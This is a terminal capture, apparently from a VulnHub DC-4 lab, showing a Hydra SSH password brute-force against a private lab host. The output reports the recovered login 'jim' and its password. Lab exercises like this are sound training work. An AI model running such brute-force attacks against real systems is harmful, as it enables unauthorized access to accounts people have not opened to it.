 ┌──(root㉿kali)-[~/vulnhub/DC/4]
└─# hydra -l jim -P pass.txt 192.168.10.11 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-07 16:30:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 253 login tries (l:1/p:253), ~16 tries per task
[DATA] attacking ssh://192.168.10.11:22/
[22][ssh] host: 192.168.10.11   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-07 16:31:45